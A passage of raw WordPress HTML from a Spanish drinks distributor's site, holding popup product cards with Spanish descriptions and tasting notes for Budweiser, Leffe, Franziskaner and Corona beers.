 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679152" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679152,&quot;slug&quot;:&quot;budweiser&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.budweiser&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679152" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHA_Budweiser.png" class="vc_single_image-img attachment-full" alt="FICHA_Budweiser" decoding="async" title="FICHA_Budweiser" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_Budweiser.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_Budweiser-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHA_Budweiser.png" class="lazyload vc_single_image-img attachment-full" alt="FICHA_Budweiser" decoding="async" title="FICHA_Budweiser" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_Budweiser.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_Budweiser-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49107b" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Budweiser</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Sigue la misma receta original elaborada por cinco generaciones de maestros cerveceros.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4910fd" 
 ></p><h4>DESCRIPCIÓN</h4><p>Budweiser fue presentada por primera vez en St. Louis, (Missouri) en 1876, cuando Adolphus Busch se empeñó en crear la primera y auténtica marca nacional de cerveza de EEUU. Desde entonces, la cerveza Budweiser ha sido disfrutada alrededor del mundo por un número creciente de consumidores procedentes de hasta 80 países.</p><h4>NOTAS DE SABOR</h4><p>Agua, malta, lúpulo, levadura y arroz. Doble fermentación, reposo entre virutas de madera de Haya, 30 días el proceso de elaboración que consiguen una cerveza equilibrada, con aromas de miel y cítricos, color dorado y gusto fresco como el primer día. Budweiser no es una más, es la lager de América.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="241" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-budweiser.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR budweiser" decoding="async" title="NOTAS SABOR budweiser" /></noscript><img width="241" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20241%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-budweiser.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR budweiser" decoding="async" title="NOTAS SABOR budweiser" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c492869" 
 > <a href=" https://twitter.com/Budweiser_es" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/BudweiserSpain" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/budweiserspain/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/BudweiserLiveEs" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4928e2" 
 ><p><a href="https://budweiser.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center corona" 
 id="norebro-custom-696c26c492a42" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center stella" 
 id="norebro-custom-696c26c492a7c" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679173" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679173,&quot;slug&quot;:&quot;leffe&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.leffe&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679173" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/ficha-leffe.png" class="vc_single_image-img attachment-full" alt="leffe" decoding="async" title="ficha-leffe" srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-leffe.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-leffe-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/ficha-leffe.png" class="lazyload vc_single_image-img attachment-full" alt="leffe" decoding="async" title="ficha-leffe" data-srcset="https://ccc.es/wp-content/uploads/2020/05/ficha-leffe.png 500w, https://ccc.es/wp-content/uploads/2020/05/ficha-leffe-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c494022" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Leffe</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Uniendo gente para compartir el sabor de momentos especiales.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c494110" 
 ></p><h4>DESCRIPCIÓN</h4><p>La familia de cervezas <strong>Leffe</strong> es muy amplia y completa. Sus productos, elaborados sólo a partir de los mejores ingredientes, proporcionan una receta para los momentos especiales en la vida que merecen ser saboreados.</p><p>Su proceso de preparación único es ahora compartido y disfrutado por consumidores de más de 70 países de todo el mundo.</p><h4>NOTAS DE SABOR</h4><p>Color dorado intenso (semi ámbar) diferenciador con rica espuma. Rubia única con un aroma fresco, afrutado, delicioso y un intenso sabor picante complejo de clavo y vainilla se mezclan en el fondo con ahumado, caramelo y sabor asado de canela. Es una cerveza dulce, suave, cálida y aterciopelada con una sensación sedosa de la boca, un ataque flexible y calor del alcohol, un amargo bien equilibrado con un tacto seco agradable.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="243" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-leffe.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR leffe" decoding="async" title="NOTAS SABOR leffe" /></noscript><img width="243" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20243%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-leffe.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR leffe" decoding="async" title="NOTAS SABOR leffe" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c4957dd" 
 > <a href=" https://twitter.com/Leffe" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/Leffe" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/leffe_belgium/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/leffe" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c495860" 
 ><p><a href="https://leffe.com/en" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center becks" 
 id="norebro-custom-696c26c495994" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center franziskaner" 
 id="norebro-custom-696c26c4959cb" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679180" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679180,&quot;slug&quot;:&quot;franziskaner&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.franziskaner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679180" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_franziskaner.png" class="vc_single_image-img attachment-full" alt="FICHAS franziskaner" decoding="async" title="FICHAS franziskaner" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_franziskaner.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_franziskaner-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_franziskaner.png" class="lazyload vc_single_image-img attachment-full" alt="FICHAS franziskaner" decoding="async" title="FICHAS franziskaner" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_franziskaner.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_franziskaner-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c497009" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Franziskaner</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">La tradicional «Weissbier» bávara, se ha convertido en una de las marcas de cerveza de trigo líderes a nivel mundial.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49708a" 
 ></p><h4>DESCRIPCIÓN</h4><p>Elaborada desde 1363 junto a un Monasterio Franciscano, combina sutilmente tradiciones consagradas con estilos de vida activos y modernos.</p><h4>NOTAS DE SABOR</h4><p>Color que recuerda a un albaricoque maduro, con turbidez evidente. Aroma Intenso, fruta madura, melocotón algo almibarado, marcado carácter floral y cereal que además de a trigo recuerda a pan. En boca sabor intenso, cremosa, cereal y heno algo tostados con un toque amargo marcado pero amable, bien integrado.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="243" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-franziskaner.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR franziskaner" decoding="async" title="NOTAS SABOR franziskaner" /></noscript><img width="243" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20243%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-franziskaner.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR franziskaner" decoding="async" title="NOTAS SABOR franziskaner" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-3 shadow default" 
 id="norebro-custom-696c26c49871e" 
 > <a href=" https://www.facebook.com/franziskaner.weissbier/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/franziskaner.weissbier/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/FranziskanerAuszeit" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c498794" 
 ><p><a href="https://franziskaner-weissbier.de/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center leffe" 
 id="norebro-custom-696c26c4988c8" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center guiness" 
 id="norebro-custom-696c26c4988ff" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679138" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679138,&quot;slug&quot;:&quot;corona&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.corona&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679138" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_corona.png" class="vc_single_image-img attachment-full" alt="FICHAS corona" decoding="async" title="FICHAS corona" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_corona.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_corona-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_corona.png" class="lazyload vc_single_image-img attachment-full" alt="FICHAS corona" decoding="async" title="FICHAS corona" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_corona.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_corona-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49a5b5" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Corona</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Marca líder en México, la cuarta más valiosa del mundo y la cerveza mexicana más popular en todo el planeta.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49a69f" 
 ></p><h4>DESCRIPCIÓN</h4><p>Corona Extra fue elaborada por primera vez en 1925 en la Cervecería Modelo de Ciudad de México, (Mexico). Una década después de su lanzamiento, Corona se convirtió en la cerveza líder de ventas en México.</p><h4>NOTAS DE SABOR</h4><p>Agua, Malta de cebada, Maíz, Arroz, extracto de lúpulo. Aroma a cereal, afrutado dulce, en boca percibimos cuerpo suave, ligero amargor</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="243" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-corona.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR corona" decoding="async" title="NOTAS SABOR corona" /></noscript><img width="243" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20243%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-corona.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR corona" decoding="async" title="NOTAS SABOR corona" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c49cafc" 
 > <a href=" https://twitter.com/corona_spain" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/CoronaSpain/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/corona/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/coronitatv" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c49cb79" 
 ><p><a href="https://cervezacorona.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center guiness" 
 id="norebro-custom-696c26c49ccbf" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center budweiser" 
 id="norebro-custom-696c26c49ccf5" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679204" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679204,&quot;slug&quot;:&quot;kopparberg&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.Kopparberg&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center 